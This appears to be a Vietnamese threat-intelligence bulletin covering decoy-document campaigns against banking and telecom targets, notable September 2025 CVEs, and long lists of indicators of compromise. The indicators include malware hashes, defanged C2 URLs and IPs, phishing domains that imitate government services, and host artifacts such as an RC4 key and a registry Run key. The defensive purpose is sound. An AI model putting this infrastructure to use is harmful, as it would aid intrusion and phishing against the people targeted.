Tải xuống các tài liệu decoy mà mã độc sử dụng để lừa người dùng, ghi nhận chiến dịch nhắm tới đơn vị tổ chức thuộc lĩnh vực tài chính ngân hàng tại Việt Nam.

Tiếp tục hunting và theo dõi, Threat Intelligence tiếp tục phát hiện các tài liệu giả mạo khác được triển khai cùng cách thức ở trên, một điểm đáng chú ý là một số file mã độc được lưu trữ ở một số trang web hợp pháp, nghi ngờ các máy chủ triển khai các trang web này cũng có thể đã bị tấn công để lưu trữ phần mềm độc hại. Các lĩnh vực được nhắm tới bao gồm tài chính ngân hàng và lĩnh vực viễn thông, dựa theo các tài liệu giả mạo

Thông tin các tài liệu giả mạo như sau:

THÔNG_BÁO_KIỂM_TRA_TÀI_CHÍNH_KHẨN_CẤP.pdf, Thong_bao_2025_10_01_Yeu_cau_giam_sat.pdf và 2557.KV6-TTKQ.pdf nhắm tới lĩnh vực tài chính ngân hàng

VPN_LDAP_huong_dan_su_dung_ver2.1.pdf nhắm tới lĩnh vực viễn thông

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến mã độc

Khuyến nghị:

Trong tháng 09, Microsoft đã phát hành các bản vá cho 80 CVE mới trong các sản phẩm của Windows và Windows Components, Office và Office Components, Microsoft Edge (Chromium-based), Azure, Hyper-V, SQL Server, Defender Firewall Service, và Xbox (yup – Xbox!). Trong đó có 08 lỗ hổng được đánh giá mức độ Critical, 72 lỗ hổng được đánh giá là Important.

Các lỗ hổng nổi bật ghi nhận trong tháng:

| STT | Mã CVE | Tên lỗ hổng | Thông tin chung | Mức độ cảnh báo |

| 1 | CVE-2025-55232 | Microsoft High Performance Compute (HPC) Pack Remote Code Execution Vulnerability | Tồn tại lỗ hổng thực thi mã từ xa trên Microsoft High Performance Compute (HPC) Pack cho phép kẻ tấn công thực thi mã từ xa trên hệ thống bị ảnh hưởng mà không cần sự tương tác của người dùng | Important |

| 2 | CVE-2025-54910 | Microsoft Office Remote Code Execution Vulnerability | Tồn tại lỗ hổng thực thi mã từ xa trên Microsoft Office cho phép kẻ tấn công thực thi mã từ xa mà không cần sự tương tác của người dùng. Preview Pane là attack vector của lỗ hổng này | Critical |

| 3 | CVE-2025-54918 | Windows NTLM Elevation of Privilege Vulnerability | Tồn tại lỗ hổng leo thang đặc quyền trên Windows NTLM cho phép kẻ tấn công leo thang lên đặc quyền SYSTEM trên hệ thống bị ảnh hưởng | Critical |

| 4 | CVE-2025-54897 | Microsoft SharePoint Remote Code Execution Vulnerability | Tồn tại lỗ hổng thực thi mã từ xa trên Microsoft SharePoint cho phép kẻ tấn công thực thi mã từ xa trên hệ thống bị ảnh hưởng. Khai thác lỗ hổng yêu cầu xác thực | Important |

Khuyến nghị:

| STT | Mã CVE | Tên lỗ hổng | Thông tin chung | Sản phẩm | Mức độ cảnh báo |

| 1 | CVE-2025-7775 | Memory overflow vulnerability in NetScaler ADC and NetScaler Gateway | Tồn tại lỗ hổng tràn bộ nhớ (memory overflow) dẫn đến thực thi mã từ xa hoặc từ chối dịch vụ (DoS) trên NetScaler ADC and NetScaler Gateway. Khai thác lỗ hổng yêu cầu thiết bị được cấu hình một trong các chế độ sau:

– Gateway (VPN virtual server, ICA Proxy, CVPN, RDP Proxy) – AAA virtual server – NetScaler ADC và NetScaler Gateway 13.1, 14.1, 13.1-FIPS và NDcPP: LB virtual servers (HTTP, SSL, hoặc HTTP_QUIC) với services IPv6/ DBS Ipv6 services hoặc servicegroups với IPv6 servers/ IPv6 DBS servers – CR virtual server loại HDX |

NetScaler ADC và NetScaler Gateway | Critical |

| 2 | CVE-2025-7776 | Memory overflow vulnerability in NetScaler ADC and NetScaler Gateway | Tồn tại lỗ hổng tràn bộ nhớ (memory overflow) có thể dẫn đến từ chối dịch vụ (DoS) trong NetScaler ADC và NetScaler Gateway. Khai thác lỗ hổng yêu cầu NetScaler được cấu hình chế độ Gateway (VPN virtual server, ICA Proxy, CVPN, RDP Proxy) với PCoIP Profile | NetScaler ADC và NetScaler Gateway | High |

| 3 | CVE-2025-8424 | Improper access control on the NetScaler Management Interface | Tồn tại lỗ hổng access control trên giao diện quản lý NetScaler của NetScaler ADC và NetScaler Gateway. Khai thác lỗ hổng yêu cầu kẻ tấn công có quyền truy cập vào NSIP, Cluster Management IP, local GSLB Site IP hoặc SNIP với quyền truy cập quản lý | NetScaler ADC và NetScaler Gateway | High |

| 4 | CVE-2025-9712/

CVE-2025-9872 |

Ivanti Endpoint Manager Remote Code Execution Vulnerability | Tồn tại lỗ hổng trong Ivanti Endpoint Manager cho phép kẻ tấn công không cần xác thực thực thi mã từ xa trên hệ thống bị ảnh hưởng. Khai thác lỗ hổng yêu cầu tương tác từ người dùng | Ivanti Endpoint Manager | High |

Khuyến nghị:

Danh sách các IoC liên quan đến các mã độc/ chiến dịch tấn công mới xuất hiện trong tháng 09/2025.

Indicators of Compromise (IoCs)

BadIIS implants SHA256 hashes:

01a616e25f1ac661a7a9c244fd31736188ceb5fce8c1a5738e807fdbef70fd60

bc3bba91572379e81919b9e4d2cbe3b0aa658a97af116e2385b99b610c22c08c

5aa684e90dd0b85f41383efe89dddb2d43ecbdaf9c1d52c40a2fdf037fb40138

c5455c43f6a295392cf7db66c68f8c725029f88e089ed01e3de858a114f0764f

82096c2716a4de687b3a09b638e39cc7c12959bf380610d5f8f9ac9cddab64d7

ed68c5a8c937cd55406c152ae4a2780bf39647f8724029f04e1dce136eb358ea

6d79b32927bac8020d25aa326ddf44e7d78600714beacd473238cc0d9b5d1ccf

b95a1619d1ca37d652599b0b0a6188174c71147e9dc7fb4253959bd64c4c1e9f

8078fa156f5ab8be073ad3f616a2302f719713aac0f62599916c5084dd326060

a73c7f833a83025936c52a8f217c9793072d91346bb321552f3214efdeef59eb

6d044b27cd3418bf949b3db131286c8f877a56d08c3bbb0924baf862a6d13b27

78ef67ec600045b7deb8b8ac747845119262bea1d51b2332469b1f769fb0b67d

78ef67ec600045b7deb8b8ac747845119262bea1d51b2332469b1f769fb0b67d

88de33754e96cfa883d737aea7231666c4e6d058e591ef3b566f5c13a88c0b56

a393b62df62f10c5c16dd98248ee14ca92982e7ac54cb3e1c83124c3623c8c43

40a0d0ee76b72202b63301a64c948acb3a4da8bac4671c7b7014a6f1e7841bd2

40a0d0ee76b72202b63301a64c948acb3a4da8bac4671c7b7014a6f1e7841bd2

1c870ee30042b1f6387cda8527c2a9cf6791195e63c5126d786f807239bd0ddc

271c1ddfdfb6ba82c133d1e0aac3981b2c399f16578fcf706f5e332703864656

22a9e1675bd8b8d64516bd4be1f07754c8f4ad6c59a965d0e009cbeaca6147a7

e2e00fd57d177e4c90c1e6a973cae488782f73378224f54cf1284d69a88b6805

23aa7c29d1370d31f2631abd7df4c260b85227a433ab3c7d77e8f2d87589948f

ab0b548931e3e07d466ae8598ca9cd8b10409ab23d471a7124e2e67706a314e8

22a4f8aead6aef38b0dc26461813499c19c6d9165d375f85fb872cd7d9eba5f9

de570369194da3808ab3c3de8fb7ba2aac1cc67680ebdc75348b309e9a290d37

d8a7320e2056daf3ef4d479ff1bb5ce4facda67dfc705e8729aeca78d6f9ca84

d6a0763f6ef19def8a248c875fd4a5ea914737e3914641ef343fe1e51b04f858

c6622e2900b8112e8157f923e9fcbd48889717adfe1104e07eb253f2e90d2c6a

6cff06789bf27407aa420e73123d4892a8f15cae9885ff88749fd21aa6d0e8ad

ASPX file handler SHA256 hash:

b056197f093cd036fa509609d80ece307864806f52ab962901939b45718c18a8

Managed IIS Module SHA256 hash:

2af61e5acc4ca390d3bd43bc649ab30951ed7b4e36d58a05f5003d92fde5e9a7

PHP file handler SHA256 hash:

36bf18c3edd773072d412f4681fb25b1512d0d8a00aac36514cd6c48d80be71b

C2 URLs

hxxp://103.6.235[.]26/xvn.html

hxxp://x404.008php[.]com/zz/u.php

hxxp://103.6.235[.]78/vn.html

hxxp://x404.008php[.]com/index.php

hxxp://103.6.235[.]78/index.php

hxxp://103.6.235[.]78/zz/u.php

hxxp://cs.pyhycy[.]com/index.php

hxxp://cs.pyhycy[.]com/zz/u.php

hxxps://sl.008php[.]com/kt.html

hxxp://160.30.173[.]87/zz/u.php

hxxp://404.pyhycy[.]com/index.php

hxxp://404.pyhycy[.]com/zz/u.php

hxxp://404.hao563[.]com/index.php

hxxp://404.300bt[.]com/zz/u.php

hxxp://404.yyphw[.]com/index.php

hxxp://103.6.235[.]26/kt.html

hxxp://404.yyphw[.]com/zz/u.php

hxxp://404.hzyzn[.]com/index.php

hxxp://404.hzyzn[.]com/zz/u.php

hxxp://404.300bt[.]com/index.php

hxxp://103.248.20[.]197/index.php

hxxp://103.248.20[.]197/zz/u.php

hxxps://fb88s[.]icu/uu/tt.js

hxxp://404.hao563[.]com/zz/u.php

hxxp://www.massnetworks[.]org

hxxp://vn404.008php[.]com/index.php

hxxp://vn404.008php[.]com/zz/u.php

hxxp://404.008php[.]com/zz/u.php

Indicators of Compromise (IoCs)

asdrjswer678[.]com

asociaciondehotelesdemexico[.]com

bocongan-congdichvucong[.]com

bps-ikd[.]com

bpsikd[.]com

brightter-efg[.]com

brightter-ysl[.]com

capnhat-etvn[.]cc

capnhatdulieu-et[.]com

care-ind[.]cc

chinhphutt[.]com

cong-dich-vu-cong-quoc-gia[.]com

cong-dichvucong[.]com

congdichvu[.]cc

congdichvu[.]vip

congdichvucong-bocongan[.]com

congdichvucong-quocgia-dvc[.]com

congdichvucong-quocgia[.]com

congdichvucong[.]cc

congdichvucongbocongan[.]com

congdichvucongdancuquocgia[.]cc

congdichvucongdancuquocgia[.]com

congdichvucongquocgia[.]com

coring-ind-care[.]cc

coring-ind-care[.]com

cpvn-eta[.]cc

cski-evn[.]cc

dich-vu-cong[.]com

dichvucong-dvc-quocgia[.]cc

dichvucong-qg[.]com

dichvucong-quoc-gia[.]com

dichvucong-quocgia[.]cc

dichvucong-quocgia[.]com

dichvucongquocgia[.]com

dichvuquocgia[.]com

dichvuquocgia[.]org

digital-idn[.]com

dirjenpajak-caring-idn[.]com

dirjenpajak-idn-caring[.]com

djp-idn-pajak[.]cc

djp-mpajak-idn[.]cc

djp-mpajak-idn[.]cyou

djp-mpajak-idn[.]top

djpcare-mpajak-idn[.]cc

djpcare-mpajak-idn[.]com

djpcareloop[.]top

down-loadmpajakidn[.]com

download-djpidn[.]com

download-idnpajak[.]com

downloaddjpidn[.]com

downloadmpajakidn[.]com

downloadmpajakidn[.]vip

downloadpajak[.]cc

dulieu-etvn[.]cc

dvc-chinhphu[.]com

dvc-dichvucong[.]com

dvc-quocgia[.]cc

dvc-quocgia[.]com

dvc-quocgia[.]net

dvc-quocgia[.]org

dvcdichvucong[.]com

dvcqg[.]cc

dvcqg[.]org

dvcqg[.]vip

dvcquocgia[.]com

dvcvn-congdichvucongquocgia[.]cc

dvcvn-dichvucongquoccgla[.]online

dvcvn-dichvucongquocgla[.]online

dvcvn-dichvucongquocglaa[.]online

dvcvn-dichvucongquoocgla[.]online

dvcvn-trungtamdulieu[.]com

dxgjsgw[.]com

e-djp[.]com

e-ikd[.]com

e-pajak[.]cc

etx-dongbodulieu[.]com

evn-ctdl[.]cc

fbpsikd[.]click

hdgjgw[.]com

hosodongbo-etvn[.]cc

hsgjsgw[.]com

i-djp-pajak[.]com

icrossingappxyz[.]com

id-djp-dl[.]com

id-ektp[.]com

id-pemerintah[.]com

idmpajak[.]com

idn-digital[.]com

idn-dirjenpajak-caring[.]cc

idn-dirjenpajak-caring[.]com

idn-pajak-djp[.]cc

idn-pajak-djp[.]top

idngov[.]com

idnpajak[.]com

idnpajakdownload[.]com

iheartusnf6[.]com

ikddigital[.]online

ind-ikddps[.]cc

ind-ikddps[.]online

ind-ikddpzs[.]online

ind-ikddpzz[.]online

indiemusicacademi[.]com

japavest[.]com

japfunds[.]com

jfjygw[.]com

keelvari1[.]cc

m-djp-download[.]com

m-pajak[.]cc

m-pajak[.]vip

mpajak-djp-idn[.]cc

mpajak-djp-idn[.]top

mpajak-djp-idn[.]vip

mpajak-idn-download[.]cc

mpajak[.]cc

onlinedjp[.]com

onlinepajak[.]cc

outshine-byd[.]com

outshine-ryg[.]com

outshine-sem[.]com

pa-jak[.]org

pajakdownload[.]com

pemerimtahx[.]com

pemerintah[.]cc

phatnguoicsgt[.]com

registerktp[.]com

registerktp[.]online

toptraditional[.]com

topunfortunately[.]com

topviolent[.]com

ttcskhdl[.]cc

twmlwcs[.]cc

vietnamchinhphu[.]org

vncirclek[.]com

vndichvucongtructuyen[.]com

ykkadm[.]icu

ynhqhu[.]com

Hashes SHA256

0b7f4c3be1d0b0f0b53495ff33e8c4b22adf122e01f8c72d705c489a975fe498

a9358048b5f6e8e7c4b47bebd41991f9e33ccea6e9eb88d1c33dc6079ceb06b6

d4937d30853932bc0bf840bac79121e027ec7078395ec2c50d6392f1fed528f1

1f9253092c5a2abdb7bc3d93fccad85f23ce5bfde38377c792a242f045afcdb5

4be32b6417ee32b9da0b81e487f9e26503bd7086d95a4fb5fd8dd8ac1f328e5d

db0c223bc08108694e8185e0d8bcd32684e56ba251fb63a544c7eff293258079

9e38cc89cf22ff8f5a566c2069702dd89f55bc3f8a3caf96f0d9327256bdc791

e29c4a157ac2e1a233f9a59e63cb203fd8eac0595c452d93ed9b72e264dbc8f9

2386baafae215fee4c27b955dd6786a7d70d32e5d6eff54cfd8a1353d3d1b473

ec5b55d4829d043ed3998cc90f633fab5d37bcf5476c6b274eeba85b9f5baaa7

359a032427342b32bcd85a40e0f99496732f03bbce15aa0d8c92a2b9cfd493dc

14ce035b4bc33458612f3b692e9d9f3304e4eb0455c933452ec49d56549520c4

33939f391dab818e6bbda531f64280869adbaafc213c2f4773169f561c88f19f

e9d3f6211d4ebbe0c5c564b234903fbf5a0dd3f531b518e13ef0dcc8bedc4a6d

0de69fad50b9e0800ba0120fe2b2f7ebb414e1ae335149a77dae3544b0a46139

68fb18d67bb2314ff70a0fb42e05c40463cceb9657c62682179e62809429ad99

9ada0f54f0eaa0349c63759172848fcb1dd123d892ece8d74002f96d6f095a43

0d36bb982c7b4d7b309f34653af7f5abe80b1503971d9832d617c5f6b35f362c

d47246c9bd4961f692cef6e3d8cdc5aa5f64e16946104cc9c194eb47077fd897

4eb7a289af4ea7c65c4926e4b5e2c9ec3fb4d0b9cc425f704b7d1634c23a03a9

680eb952cfff2fb39563abc6321851f4b7e6a8014d09ed2744465bcb192562ce

b847b228ed7993136b390bdd6c4afaadc7a441afabf28524bd236e002cf58d47

f7a148d0da5bea32a823b27cf8c45e7532d5e0a964cc4a102fa006ea4ff7e64d

90aa611b5a258d36220afad46aa52f7496dc11211999ea84e0e7182dc3476aa5

e433744f2372bc1ef925007f1f2a17509b4a498472d68c671bb8849265c61475

Indicators of Compromise (IoCs)

Files

| SHA-1 | Filename | Detection | Description |

| EE22BA5453ED577F8664CA390EB311D067E47786 | SitePut.exe | MSIL/Agent.FEZ | Zunput, information collector and webshell installer. |

| 677B3F9D780BE184528DE5967936693584D9769A | EfsNetAutoUser.exe | MSIL/HackTool.Agent.QJ | A custom tool using the EfsPotato exploit to create a new user on the compromised server. |

| 5D4D7C96A9E302053BDFAF2449F9A2AB3C806E63 | NetAutoUser.exe | MSIL/AddUser.S | A custom tool using the BadPotato exploit to create a new user on the compromised server. |

| 28140A5A29EBA098BC6215DDAC8E56EACBB29B69 | miniscreen.dll | Win64/Agent.ELA | Rungan, a passive C++ backdoor. |

| 371818BDC20669DF3CA44BE758200872D583A3B8 | auto.exe | Generik.KJWBIPC | A tool to create a new user on the compromised server. |

| 9DD282184DDFA796204C1D90A46CAA117F46C8E1 | auto_sign.exe | MSIL/Agent.XQL | A tool to create a new user or deploy webshells on the compromised server. |

| 87F354EAA1A6ED5AE51C4B1A1A801B6CF818DAFC | EfsNetAutoUser.exe | MSIL/HackTool.Agent.QJ | A custom tool using the EfsPotato exploit to create a new user on the compromised server. |

| 5A01981D3F31AF47614E51E6C216BED70D921D60 | DotNet4.5.exe | MSIL/AddUser.S | Custom tool using BadPotato exploit to elevate privileges of an existing user. |

| 6EBD7498FC3B744CED371C379BA537077DD97036 | NetAUtoUser_sign.exe | MSIL/AddUser.S | Custom tool using BadPotato exploit to elevated privileges of an existing user. |

| 0EE926E29874324E52DE816B74B12069529BB556 | link.exe | Win64/RemoteAdmin.GotoHTTP. A potentially unsafe application | GoToHTTP tool. |

| 373BD3CED51E19E88876B80225ECA65A5C01413F | N/A | PHP/Webshell.NWE | Webshell. |

| 5CFFC4B3B96256A45FB45056AE0A9DC76329C25A | N/A | ASP/Webshell.MP | Webshell. |

| B017CEE02D74C92B2C65517101DC72AFA7D18F16 | N/A | PHP/Webshell.OHB | Webshell. |

| A8EE056799BFEB709C08D0E41D9511CED5B1F19D | N/A | ASP/Webshell.UV | Webshell. |

| C4681F768622BD613CBF46B218CDA06F87559825 | N/A | ASP/Webshell.KU | Webshell. |

| E69E4E5822A81F68107B933B7653C487D055C51B | N/A | ASP/Webshell.UZ | Webshell. |

| A3A55E4C1373E8287E4E4D5D3350AC665E1411A7 | N/A | ASP/Webshell.UY | Webshell. |

| E6E4634CE5AFDA0688E73A2C21A2ECDABD5E155D | N/A | ASP/Webshell.UY | Webshell. |

| 5DFC2D0858DD7E811CD19938B8C28468BE494CB6 | N/A | ASP/Webshell.UX | Webshell. |

| 08AB5CC8618FA593D2DF91900067DB464DC72B3E | ManagedEngine32_v2.dll | Win32/BadIIS.AG | Gamshen, a malicious IIS module. |

| 871A4DF66A8BAC3E640B2D1C0AFC075BB3761954 | ManagedEngine64_v2.dll | Win64/BadIIS.CY | Gamshen, a malicious IIS module. |

| 049C343A9DAAF3A93756562ED73375082192F5A8 | N/A | MSIL/Agent.FFZ | Comdai, a malicious multipurpose DLL used to create a malicious user. |

Network

| IP | Domain | Hosting provider | First seen | Details |

| N/A | xzs.868id[.]com | N/A | 2024‑12‑03 | GhostRedirector staging server, hosted on Cloudflare. |

| 104.233.192[.]1 | xz.868id[.]com | PEG TECH INC | 2024‑12‑03 | GhostRedirector staging server. |

| 104.233.210[.]229 | q.822th[.]com www.881vn[.]com |

PEG TECH INC | 2023‑10‑06 | GhostRedirector staging server. |

| N/A | gobr.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |

| N/A | brproxy.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |

| 43.228.126[.]4 | www.cs01[.]shop | XIMBO Internet Limited | 2024‑04‑01 | Comdai C&C server. |

| 103.251.112[.]11 | N/A | IRT‑HK‑ANS | N/A | GhostRedirector staging server. |

Indicators of Compromise (IoCs)

Panel JLIB \ Panel JLIB – web-panel—shell

hxxp://141[.]98[.]82[.]198:9942/ 2025-01-09T21:32:44.981482+00:00

hxxp://88[.]214[.]26[.]37:9942/ 2024-07-24T11:21:59.731143+00:00

Panel Morf Project – web-panel

hxxp://193[.]124[.]203[.]226:9942/ 2024-09-25T17:59:18.896894+00:00

hxxp://81[.]19[.]136[.]241:9942/ 2024-07-24T09:15:52.812127+00:00

File indicators (hash SHA1)

471e1de3e1a7b0506f6492371a687cde4e278ed8

ca12e8975097d1591cda08d095d4af09b05da83f

f385da641f2e506766a42dde81bb0fab13f845ee

fbbf624503001a981095356d1bd26bbf206a0df2

bcb1fd11b6b2f5046d4e5e8f714a8968d8a5d91d

ded2a5d2a7ebf3af1dc392c1af1e4b31fdc7cabc

0135f8420c61babee43625dbba2a23ef9a12477d

0279a25ee68fc23e91a353fbcd28f71c21e691fc

16bd4dc2befb4f64aaecf74818a347cd1a02c30d

04f2504f7f00f65e001709650affb90a86404e74

5731274d1e7f0131e055ec34530f05ee603ef03b

00bf14e8153778835f95b9255ae1658e37819f8d

c02dd4d05a75e038c633d7d62669f2e1484f4b76

55d214fa9aa4d17cdd222f7deb4c5ec7e71ed4be

c805c64a9e22f7ae3dea79f9215c60cdf32d87b8

4d1426c0e04056396f8526a42afbb42f869db85b

4e98b193d5539bf1ded86a6ddea696288f0a1a3e

9f4826cff6196b4a84fd9243fd6e6879c220b274

85bb5a95db5b088b3e2f2c9f308b91d21d81e04d

2cf77e48cf5699aac449c91552804e17edb04a71

97bab01611d34ae97c368bd2c852f155b7286134

dcb2d87b51de33f6d5fe53f777ad678c0af88a68

d840b0b3039be6cce673e6e07da5bd5e76628434

5e6254ebcf8ea518716c6090658b89960f425ab3

84fcc10fef6409c9f50d56bf4f17070b51149841

46bcac8ced15bf5bc1f2d9e463508273da6fa8e8

fb3db25d5dfe21e3c457756b8bd865c560323527

11b0b620d0f0c4269a191d4ad9fd2042fb5e9d6c

b8ddc728483f1fe251d6ab64b401f297d993be39

7006ff7361522f36a25fabd9b91cf755c42c8cd7

488066ea37be17a8103d414c2593c7abb108ae95

Network indicators

document[.]hometowncity[.]cloud

pweobmxdlboi[.]com

adm-govuz[.]com

document[.]webmailsession[.]com

mailboxdownload[.]com

inbox[.]docworldme[.]com

document[.]mailboxarea[.]cloud

auth[.]allcloudindex[.]com

mosreg[.]docworldme[.]com

ex[.]wincorpupdates[.]com

message[.]mailboxarea[.]cloud

admin[.]inboxsession[.]info

emails-cloud[.]com

openpdfllc[.]com

ss[.]qwadx[.]com

sss[.]qwadx[.]com

72[.]4[.]43[.]100

81[.]19[.]136[.]241

179[.]60[.]150[.]151

5[.]188[.]86[.]233

141[.]98[.]82[.]198

64[.]7[.]198[.]46

65[.]38[.]120[.]38

168[.]100[.]8[.]21

91[.]212[.]89[.]197

88[.]214[.]26[.]37

64[.]7[.]198[.]66

72[.]5[.]43[.]100

193[.]124[.]203[.]226

85[.]209[.]128[.]171

65[.]38[.]121[.]107

Indicators of Compromise (IoCs)

File Hashes

| Name | Hash (SHA-256) |

| AdobePlugins.exe | 65c42a7ea18162a92ee982eded91653a5358a7129c7672715ce8ddb6027ec124 |

| 20250509.bmp (MSI) | 3299866538aff40ca85276f87dd0cefe4eafe167bd64732d67b06af4f3349916 |

| cnmpaui.dll | e787f64af048b9cb8a153a0759555785c8fd3ee1e8efbca312a29f2acb1e4011 |

| cnmplog.dat | cc4db3d8049043fa62326d0b3341960f9a0cf9b54c2fbbdffdbd8761d99add79 |

| SOGU.SEC (memory only) | d1626c35ff69e7e5bde5eea9f9a242713421e59197f4b6d77b914ed46976b933 |

Certificate Fingerprints / Thumbprints

| Name | Hash (SHA-1) |

| mediareleaseupdates[.]com | c8744b10180ed59bf96cf79d7559249e9dcf0f90 |

| AdobePlugins.exe | eca96bd74fb6b22848751e254b6dc9b8e2721f96 |

Network Indicators

| Name | IOC |

| Landing Page | https[:]//mediareleaseupdates[.]com/AdobePlugins[.]html |

| Javascript | https[:]//mediareleaseupdates[.]com/style3[.]js |

| STATICPLUGIN | https[:]//mediareleaseupdates[.]com/AdobePlugins[.]exe |

| MSI Package | https[:]//mediareleaseupdates[.]com/20250509[.]bmp |

| Hosting IP | 103.79.120[.]72 |

| C2 IP | 166.88.2[.]90 |

| SOGU.SEC User Agent | Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 10.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729) |

Host Indicators

| Name | IOC |

| Mutex Name | KNbgxngdS |

| RC4 Key | mqHKVbHWWAJwrLXD |

| Registry Key | HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\CanonPrinter=”%APPDATA%\cnmpaui.exe” 9 780 |

| File Path | %LOCALAPPDATA%\DNVjzaXMFO\ |

| File Path | C:\Users\Public\Intelnet\ |

| File Path | C:\Users\Public\SecurityScan\ |

Indicators of Compromise (IoCs)

| Indicator | Indicator Type | Context |

| f8b28cae687bd55a148d363d58f13a797486f12221f0e0d080ffb53611d54231 | SHA256 | Weaponized archive delivering Toneshell8 |

| 8132beeb25ce7baed0b561922d264b2a9852957df7b6a3daacfbb3a969485c79 | SHA256 | Weaponized archive delivering Toneshell8 |

| d1466dca25e28f0b7fae71d5c2abc07b397037a9e674f38602690e96cc5b2bd4 | SHA256 | Weaponized archive delivering Toneshell8 |

| 1272a0853651069ed4dc505007e8525f99e1454f9e033bcc2e58d60fdafa4f02 | SHA256 | Weaponized archive delivering Toneshell8 |

| b8c31b8d8af9e6eae15f30019e39c52b1a53aa1c8b0c93c8d075254ed10d8dfc | SHA256 | Weaponized archive delivering Toneshell7 |

| 7087e84f69c47910fd39c3869a706e55324783af8d03465a9e7bfde52fe4d1d6 | SHA256 | Weaponized archive delivering Pubload |

| 38fcd10100f1bfd75f8dc0883b0c2cb48321ef1c57906798a422f2a2de17d50c | SHA256 | Weaponized archive delivering Pubload |

| 69cb87b2d8ee50f46dae791b5a0c5735a7554cc3c21bb1d989baa0f38c45085c | SHA256 | PDF containing download URL for weaponized archive |

| 564a03763879aaed4da8a8c1d6067f4112d8e13bb46c2f80e0fcb9ffdd40384c | SHA256 | Loader injecting Toneshell7 |

| e4bb60d899699fd84126f9fa0dff72314610c56fffca3d11f3b6fc93fcb75e00 | SHA256 | Loader injecting Pubload |

| c2d1ff85e9bb8feb14fd015dceee166c2e52e2226c07e23acc348815c0eb4608 | SHA256 | Loader injecting Pubload |

| 188.208.141[.]196 | IPv4 | Pubload C2 server |

| bdbc936ddc9234385317c4ee83bda087e389235c4a182736fc597565042f7644 | SHA256 | Toneshell8 backdoor |

| f0fec3b271b83e23ed7965198f3b00eece45bd836bf10c038e9910675bafefb1 | SHA256 | Toneshell8 backdoor |

| e7b29611c789a6225aebbc9fee3710a57b51537693cb2ec16e2177c22392b546 | SHA256 | Toneshell8 backdoor |

| 9ca5b2cbc3677a5967c448d9d21eb56956898ccd08c06b372c6471fb68d37d7d | SHA256 | Toneshell8 backdoor |

| 146.70.29[.]229 | IPv4 | Toneshell7/Toneshell8 C2 server |

| 318a1ebc0692d1d012d20d306d6634b196cc387b1f4bc38f97dd437f117c7e20 | SHA256 | Toneshell9 backdoor |

| 0d632a8f6dd69566ad98db56e53c8f16286a59ea2bea81c2761d43b6ab4ecafd | SHA256 | Weaponized archive delivering Toneshell9 |

| 39e7bbcceddd16f6c4f2fc2335a50c534e182669cb5fa90cbe29e49ec6dfd0df | SHA256 | Weaponized archive delivering Toneshell9 |

| 05eb6a06b404b6340960d7a6cf6b1293e706ce00d7cba9a8b72b3780298dc25d | SHA256 | Loader containing Toneshell fork which served as a basis for Toneshell9 |

| 123.253.34[.]44 | IPv4 | Toneshell9 C2 server |

| www.slickvpn[.]com | Domain | Toneshell9 C2 server |

| dd694aaf44731da313e4594d6ca34a6b8e0fcce505e39f8273b9242fdf6220e0 | SHA256 | SnakeDisk USB worm |

| bb5bb82e5caf7d4dbbe878b75b23f793a5f3c5ca6dba70d8be447e8c004d26ce | SHA256 | SnakeDisk’s benign EXE payload used for DLL sideloading Yokai |

| 35bec1d8699d29c27b66e5646e58d25ce85ea1e41481d048bcea89ea94f8fb4b | SHA256 | Yokai backdoor DLL |

| http://118.174.183[.]89/kptinfo/import/index.php | URL | Yokai C2 server |

Indicators of Compromise (IoCs)

| Indicator type | Data | Additional data | Description |

| source | https://businessinsights.bitdefender.com/eggstreme-fileless-malware-cyberattack-apac | https://intellizone.bitdefender.work/en/threat-search/threats/BDtqkhbtsw | EggStreme Malware: Unpacking a New APT Framework Targeting a Philippine Military Company |

| file | 0f37cd2f6b40649b82ba4f1921cd504b | %APPDATA%\\Microsoft\\Windows\\Windows Mail\\mscorsvc.dll | EggStremeFuel Backdoor |

| file | 5e3b763a9ba153edade783e8a0303177 | %APPDATA%\\Microsoft\\Windows\\Windows Mail\\mscorsvc.dll | EggStremeFuel Backdoor |

| file | df29898c0742f6b0175e4e34b5f0755d | %APPDATA%\\Microsoft\\Windows\\Windows Mail\\mscorsvc.dll | EggStremeFuel Backdoor |

| file | 16c95842bedc3c4d1df053ea9ae188d7 | %APPDATA%\\Microsoft\\Windows\\Cookies\\cookies.dat | EggStremeFuel Backdoor config |

| file | 2a2900a9792f8020a9deda0d676fe989 | %APPDATA%\\Microsoft\\Windows\\Cookies\\cookies.dat | EggStremeFuel Backdoor config |

| file | 7de52573ebe4073fa97fc72d9b6a9b7a | %APPDATA%\\Microsoft\\Windows\\Cookies\\cookies.dat | EggStremeFuel Backdoor config |

| file | bf89b83267a9debc7b61ccb04cd329a5 | %APPDATA%\\Microsoft\\Windows\\Cookies\\cookies.dat | EggStremeFuel Backdoor config |

| file | e59eaab989c5a8433852e77fb9dd7986 | %APPDATA%\\Microsoft\\Windows\\Cookies\\cookies.dat | EggStremeFuel Backdoor config |

| ip | 103[.]103[.]0[.]225 | EggStremeFuel C2 | |

| ip | 103[.]131[.]95[.]114 | EggStremeFuel C2 | |

| ip | 103[.]169[.]90[.]164 | EggStremeFuel C2 | |

| ip | 103[.]78[.]242[.]128 | EggStremeFuel C2 | |

| domain | fionamcleod[.]net | EggStremeFuel C2 | |

| domain | theuklg[.]com | EggStremeFuel C2 | |

| domain | powerontheroad[.]org | EggStremeFuel C2 | |

| domain | traveldog[.]org | EggStremeFuel C2 | |

| file | a69908de2c1903afb41f0c7fb14162fd | %LOCALAPPDATA%\\Microsoft\Vault\\Vault.dat | EggStremeAgent config |

| file | 0f45e73eccdb485e662c49fbd4821324 | %LOCALAPPDATA%\\Microsoft\Vault\\Vault.dat | EggStremeAgent config |

| file | 7392c09e0ac355e15b2d1236e62b6a57 | %LOCALAPPDATA%\\Microsoft\Vault\\Vault.dat | EggStremeAgent config |

| file | 537299a4e6c0f286c8a33fb444846a85 | %LOCALAPPDATA%\\Microsoft\Vault\\Vault.dat | EggStremeAgent config |

| file | 792005181a433afc9f7a8c230dcf4dfa | EggStremeAgent Backdoor | |

| file | df2e68fe6be163d40a21b4199033b434 | EggStremeAgent Backdoor | |

